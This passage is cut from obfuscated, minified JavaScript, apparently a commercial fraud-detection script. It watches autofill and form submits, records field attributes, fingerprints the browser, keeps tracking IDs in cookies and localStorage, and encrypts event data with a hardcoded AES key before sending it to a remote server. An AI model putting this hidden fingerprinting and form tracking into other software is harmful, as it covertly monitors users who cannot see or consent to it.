(autofill,handler) [';W4m(P9cUz.P_d + E$q + M_O + u1P + q3OcX.g7U,H2W);}};u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,y94,function(T$D){K2h(D3T,T$D[O5TN5.O8f],new Date()[P9cUz.B09](),q3OcX.O2A);});if(I1L[O5TN5.L5f] || I1L[W6L] && !I1L[O4B] || I1L[F1V]){u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,c4qiN.E6q,function(G3a){z9y[c4qiN.l3s](this)();setTimeout(function(){var J$O=':-webkit-autofill';if(j6H(G3a[O5TN5.O8f],J$O))K2h(D3T,G3a[O5TN5.O8f],new Date()[P9cUz.B09](),c4qiN.g9r);},P9cUz.l7w);});if(I1L[F1V]){h2u=document[q3OcX.u7z](V_8);u2o[P9cUz.x6z][c4qiN.t2W](h2u,function(A2S,O2I){var l7R='submit';u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](O2I,l7R,function(){try{z9y[c4qiN.l3s](this)();}catch(t_Y){var H9$=' (sfy) [';try{W4m(P9cUz.P_d + E$q + H9$ + u1P + q3OcX.g7U,t_Y);}catch(z8P){}}});});}}K2h=function(d_H,c2X,F1x,f88){var D3$="placeholder";var R9A="autocomplete";var d71="read_all_attrs";var S0r="attributes";var A0w="className";var z7E='value';var c$s,p$7,o5X,S8B,I3T,r78;c$s=P9cUz.R1p;p$7={'id':R68(c2X[O5TN5.C4g],c$s),'name':R68(c2X[P9cUz.I4m],c$s),'class':R68(c2X[A0w],c$s),'tagName':R68(c2X[l$1] || q3OcX.O57,c$s)[c4qiN.u20](),'placeholder':R68(c2X[D3$],c$s),'autocomplete':R68(c2X[R9A],c$s)};o5X=u2o[u2o[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});S8B=o5X[E$q] || ({});try{if(S8B[d71] === q3OcX.Y00){I3T=c2X[S0r];for(var Q6v=I3T[P9cUz.Z4y] - P9cUz[246977];Q6v >= P9cUz[109108];Q6v--)if(I3T[Q6v] && I3T[Q6v][P9cUz.I4m] && I3T[Q6v][P9cUz.I4m][c4qiN.u20]() != z7E && I3T[Q6v][O5TN5.r46])p$7[I3T[Q6v][P9cUz.I4m]]=I3T[Q6v][O5TN5.r46];}}catch(D_e){var S0e='attrEx';var X9R='cfgVar';p$7[S0e]=D_e[q3OcX.j$v];p$7[X9R]=o5X[c4qiN.N6d];}r78={start:K1F,end:new Date()[P9cUz.B09](),action:d_H,userAgent:navigator[P9cUz.L4T],extra:ftr__JSON3[P9cUz.V4J]({version:u1P,source:f88 || P9cUz.g4o}),text:F1x !== undefined?new Date()[P9cUz.B09]() - F1x:P9cUz.A6t,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),event_desc:ftr__JSON3[P9cUz.V4J](p$7)};function R68(f0E,Z$Q){if(f0E && !!f0E[P9cUz.O02] && typeof f0E[P9cUz.O02] === q3OcX.s_U)return f0E[P9cUz.O02](P9cUz[109108],Z$Q);return undefined;}I3Q(r78);};}catch(I5A){W4m(P9cUz.P_d + E$q + P9cUz.X1U + u1P + q3OcX.g7U,I5A);}function j6H(V76,Q0a){var t7Q="mozMatchesSelector";var o2e="webkitMatchesSelector";var m8r="oMatchesSelector";var P7d="matchesSelector";var U95="msMatchesSelector";try{return (V76[c4qiN.g2Y] || V76[P7d] || V76[U95] || V76[t7Q] || V76[o2e] || V76[m8r])[O5TN5.J_A](V76,Q0a);}catch(R0Q){return q3OcX.K7B;}}}})();(function(){'use strict';var K$G="r__";var K0r="acquire";var J6J=',';var B_a='%';var W4D="isMaxthon";var R_P='2.41';var q0h="contentType";var M33='d2o' + '5id' + 'wac' + 'g3g' + 'yw.' + 'clo' + 'udf' + 'ron' + 't.n' + 'et';var c2h="JSON";var a$w="operaVer";var W3s='onload';var H71="providerSymbol";var j_V="s";var a0Y='browser';var v21="n";var R0z="verifyLSFunc";var K2r="4";var H9d="canWriteCookie";var d5w="getLeftStrategiesNumber";var W2f="createObjectURL";var K_I="src";var E81="boolean";var Q29="readCookie";var E$Y="Worker";var i7q="compress";var O1T="A";var h88="crypto";var l6T="popAllUnload";var Q91="release";var K$0="readyState";var M_A="URL";var f8Z="insert";var K0O="T10";var u3c="getEventServerBaseURL";var S6D='blur.ual';var S$0="UNLOAD";var h7L='(';var R2R='message';var b2H=0.02;var c5y="getDomain";var e_d="isBypassBuffer";var m$b="ftr__config";var t7q='ter';var B0E="domain";var f8l="nf";var p0C='noSupport';var E_x='dea';var v_f="T15";var K5W='artS';var z8W='url';var S2m=')()';var U$V="serverSideUserId";var j0G="6";var I_4="read";var H38='r__sc';var z92="UDF";var j7G="Blob";var H_Q="callbacks";var u7U="FP";var j_z="8";var z0v="cacheMaxAge";var r9V="REGULAR";var C_f="switchStrategy";var H1o="UAS";var u6l='onreadystatechange';var A80='DOMContentLoaded';var C2f="3";var k71="onload";var O_5='ken';var q5r='efca';var G5d='URL';var F1D='4bb' + '481' + '04f' + 'ab6';var A9P=';';var C_i="UDS";var J_y="safariVer";var A0$="CB";var s$x="maxEventsInBuffer";var U6H="errors";var d2v="fpi";var t2I="ftr__n";var W5q="getEventServerSymbol";var P4M="43";var h6Q="attachEvent";var k4Y=64000;var W$P='pending';var U1S="T60";var J7N="removeChild";var y5M='ft';var O9b='load';var o5L="nts";var j35='WPTBlocked';var H2f="UFP";var P63=0xffff;var I9g="acquireEventServerURL";var I1c="generateNoDash";var I14="7";var B$a='text/plain; charset=lz';var t$7='application/javascript';var I4z="cdn3.";var D6P="UDAD";var Z6n="undefined";var q$p="memoryToken";var v1J="getEventServerFullURL";var R8h='oadO';var f5z="maxTouchPoints";var h_T='WPTFailed';var a8A="blocked";var z7B="postMessage";var B7L="Compress";var S1M='userAgent';var f2G="event";var S$v='ns';var s7B='%FORTER_SERVER_COOKIE%';var D02="popAll";var y4y="IMMEDIATE";var T_W="insertErrorAction";var K47='jserror';var c63="init";var F00="isSecureContext";var X7T="tokenTriggerTimeout";var K4J="userId";var t3R="cookie";var V43="1";var A2p='xt';var F7A="cookieFromLS";var o$e='Blob';var k8s='Beacon';var M4U='removeItem';var R97="NONE";var b5M="9";var B0N="action";var S$K="isValidNumericalToken";var G6q="ftr__biconfig";var b0B="ALF";var F6E="createCookie";var a8S="timestamp";var y7Z="isSilk";var Q6I="ftr__testMode";var G37="brands";var I1v='con';var l90="duration";var t4N=' ';var I8L="Uint32Array";var U1r="T5";var I0m="errorMsg";var D$D="ftr__ajax_blob_enabled";var i9H='object';var u$_='fe';var r$g="canSendEvents";var h2W="isValidUUIDToken";var z2q='XHR';var b17="isBrave";var m$5="getSiteConfigEntry";var G0j='/events';var p3a='text/plain; charset=gzip+enc';var d16="beacon";var O8Y='To';var T5i="reason";var s1z='crip';var s4j="start";var P0c="eventMap";var w_Q="isNewCookie";var E07="shift";var E2s='ptio';var H$T="blockedResult";var h0d="evtbSendRate";var U4S="=";var E7$='tLoad';var n$L='loading';var w0Y='noSend';var N5C="2";var H0N="serverSideUserIdTimestamp";var w6O='r__e';var a04='dbe';var x$P="shouldWriteCookieToLS";var v6j="userAgentData";var z_y='cdn' + '3.f' + 'ort' + 'er.' + 'com';var Q3e="normalLaneTolerance";var Y4H='ry';var f9S="statusText";var U7C="r";var s6k="emit";var h7c="ftr__ls";var Y3v="some";var Z3b="ftr__";var K2J="getServerSideUserIdTimestamp";var d0R="storageExpiryMinutes";var G3y="dUAL";var x8E="isSpa";var c36="NF";var S4k='riptL';var H8X="UAL";var G9g="Decompress";var Q4N='r__st';var k8n="fastLaneTolerance";var O3X='dat';var D9e="generate";var d9T='text/plain; charset=gzip';var m0Y='not-supported';var O14="isValidFGUToken";var p1m="subtle";var V8D="assign";var X2I="T30";var f2$="M";var v2u='on';var H5Y="exec";var S7W='error';var a$4="CompressionStream";var F_K='for';var R3o,W54,t0z,x4k,i1b,U$S,h$v,y0Q,v16,A1q,r3L,j$2,Q7x,a$c,h$j,i3Q,F9V,H$t,U2n,G5a,z_C,e6U,r7X,W9n,y0T,d5t,x5b,J8N,R$E,M1E,f6H,Y9g,O7O,F$C,T_d,Y4q,r5o,B5d,R8V,E65,b1G,x1v,o$8,R7P,k5Z,o5b,x5G,J56,V8f,F6p,a_I,T$e,p9d,l8V,x5X,i__,D7A,R0h,j_l,h25,g4F,m89,M7T,P93,f7B,e_G,i5p,F02,l41,a2x,l2A,C1b,r_K,S6W,D8V,G_S,s6s,Q2d,T36,C23,G79,d25,X5y,C_R,H2x,C9p,L2I,Q0p,r5q,w49,T_w,L9k,g2i,X6Q,g80,R7e,E29,l3W,w3M,k5b,t8K,N8I,k$e,m$c,C4M,J_p,J2g,x0J,B3c,s0J,B2e,R_e,A8e,r7$,N9j,b9j,W02,c9n,C_A,U6K,W1H,n00,F2f,G4P,d5s,U_H,b16,E_f,x8W,q8P,p7T,z4L,s3f,b6y,s4o,l_9,t1Z,i8_,G01,v44,r_I,c5m,z05,Y9c,r4N,o8u,z0X,R4v,b9X,g2F,S57,j_d,K_C,r03,U6p,M51,p9W,x6n,f6a,D3G,g4G,O8D,h_f,v7W,T5L,z71,W$K,V5R,F6N,K41,Z$r,I73,w14,A4L,D7H,c6g,v2T,i3A,m_i,N$I,k$J,K9$,l2C,V8E,n08,d3p,X_X,X0S,g4L;try{W54=function(X2s,w2e,t2H,r6s){function U4d(d3U){return d3U instanceof t2H?d3U:new t2H(function(B$x){B$x(d3U);});}return new (t2H || (t2H=Promise))(function(a4F,g_c){V2C((r6s=r6s[P9cUz.h75](X2s,w2e || []))[O5TN5.q58]());function Q2P(Y2Q){try{V2C(r6s[O5TN5.q58](Y2Q));}catch(L9G){g_c(L9G);}}function N3a(s6b){try{V2C(r6s[O5TN5.a3U](s6b));}catch(c2O){g_c(c2O);}}function V2C(P7t){P7t[O5TN5.G09]?a4F(P7t[O5TN5.r46]):U4d(P7t[O5TN5.r46])[q3OcX.k6n](Q2P,N3a);}});};t0z=function(M$g,D5$){var S9c,O6w,h57,X1n,J5d;function V1z(J5i){return function(n8a){return H03([J5i,n8a]);};}function H03(w68){if(O6w)throw new TypeError(O5TN5.u5W);while((J5d && (J5d=P9cUz[109108],w68[P9cUz[109108]] && (S9c=P9cUz[109108])),S9c))try{if((O6w=P9cUz[246977],h57 && (X1n=w68[P9cUz[109108]] & P9cUz[158856]?h57[O5TN5.s9g]:w68[P9cUz[109108]]?h57[O5TN5.a3U] || ((X1n=h57[O5TN5.s9g]) && X1n[O5TN5.J_A](h57),P9cUz[109108]):h57[O5TN5.q58]) && !(X1n=X1n[O5TN5.J_A](h57,w68[P9cUz[246977]]))[O5TN5.G09]))return X1n;if((h57=P9cUz[109108],X1n))w68=[w68[P9cUz[109108]] & P9cUz[158856],X1n[O5TN5.r46]];switch(w68[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:X1n=w68;break;case P9cUz[105884]:S9c[O5TN5.u26]++;return {value:w68[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:S9c[O5TN5.u26]++;h57=w68[P9cUz[246977]];w68=[P9cUz[109108]];continue;case P9cUz[544601]:w68=S9c[O5TN5.Y71][O5TN5.s3A]();S9c[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(X1n=S9c[O5TN5.e7u],X1n=X1n[P9cUz.Z4y] > P9cUz[109108] && X1n[X1n[P9cUz.Z4y] - P9cUz[246977]]) && (w68[P9cUz[109108]] === P9cUz[473432] || w68[P9cUz[109108]] === P9cUz[158856])){S9c=P9cUz[109108];continue;}if(w68[P9cUz[109108]] === P9cUz[406795] && (!X1n || w68[P9cUz[246977]] > X1n[P9cUz[109108]] && w68[P9cUz[246977]] < X1n[P9cUz[406795]])){S9c[O5TN5.u26]=w68[P9cUz[246977]];break;}if(w68[P9cUz[109108]] === P9cUz[473432] && S9c[O5TN5.u26] < X1n[P9cUz[246977]]){S9c[O5TN5.u26]=X1n[P9cUz[246977]];X1n=w68;break;}if(X1n && S9c[O5TN5.u26] < X1n[P9cUz[158856]]){S9c[O5TN5.u26]=X1n[P9cUz[158856]];S9c[O5TN5.Y71][q3OcX.s4v](w68);break;}if(X1n[P9cUz[158856]])S9c[O5TN5.Y71][O5TN5.s3A]();S9c[O5TN5.e7u][O5TN5.s3A]();continue;}w68=D5$[O5TN5.J_A](M$g,S9c);}catch(F04){w68=[P9cUz[473432],F04];h57=P9cUz[109108];}finally{O6w=X1n=P9cUz[109108];}if(w68[P9cUz[109108]] & P9cUz[625133])throw w68[P9cUz[246977]];return {value:w68[P9cUz[109108]]?w68[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}S9c={label:P9cUz[109108],sent:function(){if(X1n[P9cUz[109108]] & P9cUz[246977])throw X1n[P9cUz[246977]];return X1n[P9cUz[246977]];},trys:[],ops:[]};return (J5d={next:V1z(P9cUz[109108]),"throw":V1z(P9cUz[246977]),"return":V1z(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (J5d[Symbol[O5TN5.H$R]]=function(){return this;}),J5d);};x4k=function(G_h){var Y5v,Y1D,x4L;(Y5v=typeof Symbol === P9cUz.r4Y && Symbol[O5TN5.H$R],Y1D=Y5v && G_h[Y5v],x4L=P9cUz[109108]);if(Y1D)return Y1D[O5TN5.J_A](G_h);if(G_h && typeof G_h[P9cUz.Z4y] === O5TN5.i3g)return {next:function(){if(G_h && x4L >= G_h[P9cUz.Z4y])G_h=void P9cUz[109108];return {value:G_h && G_h[x4L++],done:!G_h};}};throw new TypeError(Y5v?O5TN5.J63:O5TN5.f39);};i1b=function(J8n,g3B){var D6A,K1B,N8X,g2p,P0Y;D6A=typeof Symbol === P9cUz.r4Y && J8n[Symbol[O5TN5.H$R]];if(!D6A)return J8n;(K1B=D6A[O5TN5.J_A](J8n),g2p=[]);try{while((g3B === void P9cUz[109108] || g3B-- > P9cUz[109108]) && !(N8X=K1B[O5TN5.q58]())[O5TN5.G09])g2p[q3OcX.s4v](N8X[O5TN5.r46]);}catch(J06){P0Y={error:J06};}finally{try{if(N8X && !N8X[O5TN5.G09] && (D6A=K1B[O5TN5.s9g]))D6A[O5TN5.J_A](K1B);}finally{if(P0Y)throw P0Y[q3OcX.z8K];}}return g2p;};U$S=function(o7_,V5i,E4C){if(E4C || arguments[P9cUz.Z4y] === P9cUz[158856])for(var M2G=P9cUz[109108],C1M=V5i[P9cUz.Z4y],x$5;M2G < C1M;M2G++)if(x$5 || !((M2G in V5i))){if(!x$5)x$5=Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](V5i,P9cUz[109108],M2G);x$5[M2G]=V5i[M2G];}return o7_[O5TN5.N76](x$5 || Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](V5i));};h$v=function(R_$,J_I){var y8I=0xFFFFFFFF;var t$n,V_j,M6X,C4b,s9R,V$X;t$n=R_$ & y8I;V_j=J_I & y8I;M6X=t$n >>> P9cUz.c$O & P63;C4b=t$n & P63;s9R=V_j >>> P9cUz.c$O & P63;V$X=V_j & P63;return C4b * V$X + (M6X * V$X + C4b * s9R << P9cUz.c$O >>> P9cUz[109108]) | P9cUz[109108];};y0Q=function(B7V){var y7u="feh--";return y7u + (f7B(B7V) >>> P9cUz[109108])[O5TN5.O7k](P9cUz.c$O);};v16=function(O$7,b7R,n6B){var x0D,T0B,P1b,L89,C85;x0D=y0Q(O$7);T0B=localStorage[O5TN5.p7m](x0D);if(T0B === undefined || T0B === P9cUz.g4o || T0B[P9cUz.Z4y] <= P9cUz.c$O){localStorage[O5TN5.b0U](x0D);return q3OcX.K7B;}P1b=Date[P9cUz.X$D]();L89=Number(T0B[q3OcX.F0u](P9cUz[109108],P9cUz.c$O));if(P1b - L89 > n6B * P9cUz.R1p)return q3OcX.K7B;C85=T0B[q3OcX.F0u](P9cUz.c$O);return C85 === b7R;};A1q=function(E$b,p_X){var A1F="0000000000000000";var o8W,q4y,F1U,n1j;o8W=Date[P9cUz.X$D]();q4y=y0Q(E$b);F1U=o8W[O5TN5.O7k]();n1j=P9cUz.c$O - F1U[P9cUz.Z4y];F1U=A1F[q3OcX.F0u](P9cUz[109108],n1j) + F1U;F1U=F1U + p_X;localStorage[O5TN5.c6t](q4y,F1U);};r3L=function(W_d,K9g){var e55="cacheBy";var N5S,a2p,S5f,i5z,m_O;if(W_d[e55] === undefined || ((N5S=window[O5TN5.J6g]) === P9cUz.g4o || N5S === void P9cUz[109108]?void P9cUz[109108]:N5S[O5TN5.c6t]) === undefined)return q3OcX.K7B;try{a2p=W_d[e55];delete W_d[e55];S5f=a2p[P9cUz.y_6](function(A9m){var Z6w="bigint";var Q27;Q27=P93(W_d,A9m);switch(typeof Q27){case O5TN5.Z2R:return Q27;case O5TN5.i3g:case Z6w:case E81:return Q27[O5TN5.O7k]();case P9cUz.l6m:return window[c4qiN.W0U][P9cUz.V4J](Q27);default:return P9cUz.A6t;}})[P9cUz.l5h]();i5z=K9g;if(typeof W_d[z0v] === O5TN5.i3g){i5z=W_d[z0v];delete W_d[z0v];}m_O=md5(S5f);if(v16(W_d[B0N],m_O,i5z))return q3OcX.Y00;A1q(W_d[B0N],m_O);return q3OcX.K7B;}catch(C6n){return q3OcX.K7B;}};j$2=function(D7$){var k1E="toJSONString";var u9p;Object[q3OcX.k4i]=Object[q3OcX.k4i] || (function(a15){var S0U;S0U=[];for(var d6w in a15)S0U[c4qiN.p_C][O5TN5.J_A](a15,d6w) && S0U[q3OcX.s4v](d6w);return S0U;});u9p=Object[q3OcX.k4i](D7$);if(u9p[u9p[P9cUz.Z4y] - P9cUz[246977]] === k1E)u9p[O5TN5.s3A]();return u9p;};Q7x=function(E5x){var R3_="pagehide";return R3_;};a$c=function(){var H2_=113;var x1k,e7m,L5y;try{x1k=(/\(iP.+OS (.+) like.+AppleWebKit\/(\d+)\./g)[H5Y](navigator[P9cUz.L4T]);if(!x1k || x1k[P9cUz.Z4y] < P9cUz[158856])return q3OcX.K7B;e7m=parseInt(x1k[P9cUz[246977]][c4qiN.p51](/_/g,P9cUz.A6t));L5y=parseInt(x1k[P9cUz[158856]]);return e7m >= H2_ && L5y > P9cUz.P1M;}catch(O$P){return q3OcX.K7B;}};h$j=function(H6O){var Q$v;Q$v=window[H6O];delete window[H6O];return Q$v;};i3Q=function(r64){if(typeof r64[s4j] === q3OcX.M5l || r64[s4j] === P9cUz.A6t)r64[s4j]=Date[P9cUz.X$D]();};F9V=function(a5C){var m$v="end";a5C[m$v]=Date[P9cUz.X$D]();a5C[l90]=a5C[m$v] - a5C[s4j];};H$t=function(D1p){s0J[q3OcX.f19](B3c,B2e(D1p));};U2n=function(J8A){if(typeof J8A !== undefined)s0J[s6k](B3c,J8A);};G5a=function(O9Q,z74){var c4b,z$V;try{c4b=J2g(O9Q,z74 || P9cUz.A6t);z$V={action:K47,url:location[P9cUz.u2q],refer:document[q3OcX.y4l],start:P9cUz[109108],event_desc:C4M[c4qiN.n4j][P9cUz.V4J](c4b),userAgent:navigator[P9cUz.L4T]};i3Q(z$V);F9V(z$V);s0J[s6k](B3c,z$V);}catch(D7l){}};z_C=function(n91){var N8x=/\/sn\/(\w+)\//;var H7J=/sn=(\w+)$/;var B2m,w3W,y1O;B2m=U6K;if(n91){w3W=H7J[H5Y](n91);if(w3W && w3W[P9cUz.Z4y] > P9cUz[109108])B2m=w3W[P9cUz[246977]];else {y1O=N8x[H5Y](n91);if(y1O && y1O[P9cUz.Z4y] > P9cUz[109108])B2m=y1O[P9cUz[246977]];}}return B2m;};e6U=function(){var f7y="search";var H1m='ftr__script';var c1Y,i$G,K61;c1Y=document[q3OcX.f8f](H1m);i$G=P9cUz.A6t;if(c1Y)i$G=c1Y[q3OcX.c8w](q3OcX.E_P);else if(typeof location[f7y] !== q3OcX.M5l)i$G=location[f7y];K61=z_C(i$G);if(typeof K61 === q3OcX.M5l)K61=U6K;return K61;};r7X=function(f3f){var k95="uF";var S9h="uDS";var a0n="uAL";var G9E="uDAD";var U7z="uAS";var S4a="uS";var O2Y="uDF";return f3f[O5TN5.b5Q] && (f3f[O5TN5.b5Q] === n00[O2Y] + n00[k95] || f3f[O5TN5.b5Q] === n00[a0n] + n00[k95] || f3f[O5TN5.b5Q] === n00[a0n] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G3y] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G3y] + n00[k95] || f3f[O5TN5.b5Q] === n00[G9E] + n00[S4a] || f3f[O5TN5.b5Q] === n00[G9E] + n00[k95] || d5s(n00[O2Y],f3f[O5TN5.b5Q]) || f3f[O5TN5.b5Q] === U_H || f3f[O5TN5.b5Q][O5TN5.O_h](n00[U7z]) || f3f[O5TN5.b5Q][O5TN5.O_h](n00[S9h]));};W9n=function(Y$o,H5j){return {blockedCode:Y$o,error:H5j};};y0T=function(Q$$,F_O){return {blockedCode:Q$$,error:F_O};};d5t=function(Q3o){var O3K,G7a;try{if(typeof Q3o === c4qiN.Q71 && window[O5TN5.I5s] && window[O5TN5.I5s][O5TN5.u5R]){O3K=window[O5TN5.I5s][O5TN5.u5R][P9cUz.u_J](O5TN5.K_U);G7a=[];for(var D_D=P9cUz[109108];D_D <= Math[q3OcX.t7$](O3K[P9cUz.Z4y] - P9cUz[246977],Math[q3OcX.W9t](Q3o));D_D++)G7a[q3OcX.s4v](O3K[D_D]);return G7a[P9cUz.l5h](O5TN5.K_U) || c4qiN.x9G;}}catch(E2f){}return O5TN5.K_U;};x5b=function(K7Z){return q8P[I_4](K7Z);};J8N=function(a4g,t_9,n0R,q4X){var U7W="write";return q8P[U7W](a4g,t_9,n0R,q4X);};R$E=function(){var i5x,u12,M1k,T8n,l_L,V0F,S8j;i5x=M1E(q3OcX.K7B);if(z4L[U$V] && z4L[w_Q]){i5x[O5TN5.C4g]=z4L[U$V];u12=z4L[H0N] + D8V;z4L[w_Q]=u12 > Date[P9cUz.X$D]();}if(z4L[w_Q] && z4L[x$P] && !z4L[U$V]){M1k=localStorage[O5TN5.p7m](S6W);if(M1k){M1k=M1k[P9cUz.u_J](J6J);T8n=M1k[P9cUz[109108]];l_L=Number(M1k[P9cUz[246977]] || O5TN5.Y_0);V0F=P9cUz.R1p * P9cUz.I3b * P9cUz.I3b * P9cUz.X7X;S8j=Math[c4qiN.i1r]((Date[P9cUz.X$D]() - l_L) / V0F);if((S8j > P9cUz[544601] || !z4L[H9d]) && i5x[O5TN5.C4g] !== T8n){i5x[O5TN5.C4g]=T8n;O7O(i5x);z4L[F7A]=q3OcX.Y00;}}}return i5x;};M1E=function(T7$){var M5U,c7X,L8h,i5h;M5U=!T7$;if(M5U && z4L[q$p])c7X=z4L[q$p];else c7X=x5b(S6W) || P9cUz.A6t;L8h=c7X[P9cUz.u_J](q3OcX.Q97);i5h=function(u88){return L8h[u88] || undefined;};return {id:i5h(P9cUz[109108]),ts:i5h(P9cUz[246977]),td:i5h(P9cUz[158856]),ex:i5h(P9cUz[406795]),vr:i5h(P9cUz[105884]),pow:i5h(P9cUz[625133])};};f6H=function(){var X1E="ftr__ncd";var J5J='r_n';var a2U,c1A,o0Q,F7x,m0M;if(window[X1E] !== undefined){z4L[w_Q]=!!window[X1E];delete window[X1E];}else {a2U=y5M + J5J + q3OcX.r6d;c1A=x5b(a2U);if(c1A){z4L[H9d]=q3OcX.Y00;return;}z4L[w_Q]=q3OcX.Y00;o0Q=z4L[d0R];F7x=q3OcX.Y00;m0M=c4qiN.F6g;J8N(a2U,m0M,o0Q,F7x);}};Y9g=function(B21){var T70="memoryUserId";var u6Q;u6Q=B21[O5TN5.C4g];if(!u6Q || !W1H[S$K](u6Q) && !W1H[h2W](u6Q) && !W1H[O14](u6Q)){z4L[T70]=z4L[T70]?z4L[T70]:W1H[I1c]();B21[O5TN5.C4g]=z4L[T70];}};O7O=function(c2r){var X5p="td";var K32="vr";var e1j,O8n;e1j=function(Z6r){return Z6r || P9cUz.A6t;};Y9g(c2r);O8n=e1j(c2r[O5TN5.C4g]) + q3OcX.Q97 + e1j(c2r[q3OcX.L34]) + q3OcX.Q97 + e1j(c2r[X5p]) + q3OcX.Q97 + e1j(c2r[O5TN5.b5Q]) + q3OcX.Q97 + e1j(c2r[K32]) + q3OcX.Q97 + e1j(c2r[q3OcX.d_O]);J8N(S6W,O8n,z4L[d0R],q3OcX.Y00);s3f(O8n);if(z4L[x$P])localStorage[O5TN5.c6t](S6W,c2r[O5TN5.C4g] + J6J + Date[P9cUz.X$D]());z4L[q$p]=O8n;};F$C=function(){var t4J='powt';var W1X="token";var T8h,s7p;T8h=R$E();if(window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U){s7p=localStorage[O5TN5.p7m](t4J);if(s7p === P9cUz.g4o)return;try{T8h[q3OcX.d_O]=window[c4qiN.W0U][P9cUz.A9R](s7p)[W1X];O7O(T8h);}catch(o5l){var o$N='updateTokenPoW';G5a(o$N,o5l);}}return T8h;};T_d=function(){var M1T="serverSideCookie";var X5g="ckTTL";var S3H="ftr__snp_cwc";var Z_U='ftr__gt';var X9h='ftr__tt';var T0N;z4L[q$p]=h$j(Z_U);z4L[X7T]=h$j(X9h);if(typeof window[S3H] !== q3OcX.M5l){z4L[H9d]=!!window[S3H];delete window[S3H];}else z4L[H9d]=!!p7T[I_4](S6W);try{z4L[x$P]=!window[h7c] && window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U;}catch(x2k){}if(z4L[M1T][P9cUz[109108]] === B_a)z4L[M1T]=P9cUz.A6t;else {T0N=z4L[M1T][P9cUz.u_J](q3OcX.Q97);z4L[U$V]=T0N[P9cUz[109108]];z4L[H0N]=parseInt(T0N[P9cUz[246977]]);}if(window[m$b] && window[m$b][c4qiN.b9r] && typeof window[m$b][c4qiN.b9r][X5g] === c4qiN.Q71)z4L[d0R]=window[m$b][c4qiN.b9r][X5g];};Y4q=function(){var i94=/[0-9]+/;var v4p="bIR";var P6_,p$l,a7y;T_d();f6H();P6_=R$E();p$l=n00;if(r7X(P6_))window[Z3b][c4qiN.m_$]=q3OcX.Y00;a7y=new RegExp(i94);P6_=r5o(p$l[v4p],a7y);F$C();return m89({id:P6_[O5TN5.C4g]},z4L);};r5o=function(b$q,T8S){var y3s,F5C,k9O;y3s=R$E();F5C=function(){if(!y3s[O5TN5.b5Q])return b$q;if(y3s[O5TN5.b5Q][q3OcX.x0K](b$q) > -P9cUz[246977])return y3s[O5TN5.b5Q];if(T8S && T8S[q3OcX.z6S](y3s[O5TN5.b5Q]))return y3s[O5TN5.b5Q][c4qiN.p51](T8S,b$q);return y3s[O5TN5.b5Q] + b$q;};k9O=F5C();if(k9O === y3s[O5TN5.b5Q])return y3s;y3s[O5TN5.b5Q]=k9O;O7O(y3s);return y3s;};B5d=function(){return z4L[H0N];};R8V=function(n4w){return typeof n4w[B0N] !== q3OcX.M5l && typeof n4w[s4j] !== q3OcX.M5l && n4w[B0N] !== P9cUz.A6t;};E65=function(f0m){var F3c='http:';var O5V="protocol";var Q7r='https:';var C5d="path";if(s6s[O5TN5.z3W] && s6s[O5TN5.v1z] !== undefined && s6s[O5TN5.v1z] <= P9cUz.r49)return (Q7r === document[O5TN5.I5s][O5V]?Q7r:F3c) + c4qiN.k_t + f0m[B0E] + f0m[C5d];else return c4qiN.E$y + f0m[B0E] + f0m[C5d];};b1G=function(D4a,c9z){var l66="allocate";v7W[l66](D4a,c9z);};x1v=function(){var F81;return [window[O5TN5.J31],window[I8L],window[h88],(F81=window[h88]) === P9cUz.g4o || F81 === void P9cUz[109108]?void P9cUz[109108]:F81[p1m]][O5TN5.X1V](function(A6w){return !!A6w;});};o$8=function(){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var S9J,K3M,M$b,I5m;return t0z(this,function(Z6J){var I5x='raw';var d5T=729354118;var u2S='AES-CTR';var i$4=2016440710;var c2k=147899233;var E9Q=1130254398;var k_X=112;var O3V=939493802;var G2g=182;var W8i='encrypt';var V_h=170;var y7M=141;var g$x=254;var x8t=167;var N_B=128;var S9I="importKey";var h2Q=504172008;var v1p=220;var i5A=2019428412;var Y1l=1446878300;var a16=234;switch(Z6J[O5TN5.u26]){case P9cUz[109108]:if(!x1v())return [P9cUz[158856]];S9J=new Uint8Array([V_h,P9cUz.V6r,x8t,P9cUz.C4j,P9cUz.c6k,P9cUz.B85,v1p,G2g,a16,P9cUz.m$E,g$x,P9cUz.W3g,y7M,P9cUz.X6t,k_X,P9cUz.r$L]);K3M=new Uint32Array([-d5T,-E9Q,-i$4,-O3V,h2Q,-c2k,Y1l,-i5A]);M$b={name:u2S,counter:S9J,length:N_B};return [P9cUz[105884],window[h88][p1m][S9I](I5x,K3M,M$b,q3OcX.K7B,[W8i])];case P9cUz[246977]:I5m=Z6J[O5TN5.H42]();return [P9cUz[158856],{enc:M$b,key:I5m}];}});});};R7P=function(n_6){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){return t0z(this,function(o0t){var y0q="key";var X8m="enc";var l4f="encrypt";switch(o0t[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],K41];case P9cUz[246977]:o0t[O5TN5.H42]();if(Z$r === undefined)return [P9cUz[158856]];return [P9cUz[105884],window[h88][p1m][l4f](Z$r[X8m],Z$r[y0q],n_6)];case P9cUz[158856]:return [P9cUz[158856],o0t[O5TN5.H42]()];}});});};k5Z=function(t0M){return W54(this,void P9cUz[109108],void P9cUz[109108],function(){var a9c,x98,I_V;return t0z(this,function(n9h){switch(n9h[O5TN5.u26]){case 